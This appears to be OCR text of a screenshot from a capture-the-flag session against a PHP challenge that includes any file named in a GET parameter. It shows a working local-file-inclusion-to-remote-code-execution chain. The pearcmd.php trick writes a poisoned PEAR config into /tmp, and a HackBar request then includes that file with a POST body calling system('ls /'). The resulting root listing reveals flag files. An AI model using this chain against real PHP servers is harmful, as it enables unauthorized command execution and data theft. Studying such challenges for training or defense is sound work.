 <?php
highlight_file(__FILE__);
if($_GET['zixyd']){
include $_GET['zixyd'];
}
phpinfo();
?>
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:65:"/&zixyd=/usr/share/php/pearcmd.php&/__pycache__ bin boot dev etc flag flag.txt home initrd.img initrd.img.old jwt.pyc lib lib32 lib64 lost+found media
mnt opt proc root run sbin srv sys tmp usr var vmlinuz vmlinuz.old /pear/php";s:8:"data_dir";s:66:"/&zixyd=/usr/share/php/pearcmd.php&/__pycache__ bin boot dev etc flag flag.txt home initrd.img
initrd.img.old jwt.pyc lib lib32 lib64 lost+found media mnt opt proc root run sbin srv sys tmp usr var vmlinuz vmlinuz.old
/pear/data";s:7:"www_dir";s:65:"/&zixyd=/usr/share/php/pearcmd.php&/__pycache__ bin boot dev etc flag flag.txt home initrd.img initrd.img.old jwt.pyc lib lib32 lib64 lost+found media mnt opt
proc root run sbin srv sys tmp usr var vmlinuz vmlinuz.old /pear/www";s:7:"cfg_dir";s:65:"/&zixyd=/usr/share/php/pearcmd.php&/__pycache__ bin boot dev etc flag flag.txt home initrd.img
initrd.img.old jwt.pyc lib lib32 lib64 lost+found media mnt opt proc root run sbin srv sys tmp usr var vmlinuz vmlinuz.old
/pear/cfg";s:7:"ext_dir";s:65:"/&zixyd=/usr/share/php/pearcmd.php&/__pycache__ bin boot dev etc flag flag.txt home initrd.img initrd.img.old jwt.pyc lib lib32 lib64 lost+found media mnt opt proc
root run sbin srv sys tmp usr var vmlinuz vmlinuz.old /pear/ext";s:7:"doc_dir";s:66:"/&zixyd=/usr/share/php/pearcmd.php&/__pycache__ bin boot dev etc flag flag.txt home initrd.img initrd.img.old
jwt.pyc lib lib32 lib64 lost+found media mnt opt proc root run sbin srv sys tmp usr var vmlinuz vmlinuz.old /pear/docs";s:8:"test_dir";s:67:"/&zixyd=/usr/share/php/pearcmd.php&/__pycache__ bin
boot dev etc flag flag.txt home initrd.img initrd.img.old jwt.pyc lib lib32 lib64 lost+found media mnt opt proc root run sbin srv sys tmp usr var vmlinuz vmlinuz.old
元素 控制台 源代码/来源 网络 性能 应用 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.6.98?zixyd=/tmp/test1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('ls /');
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6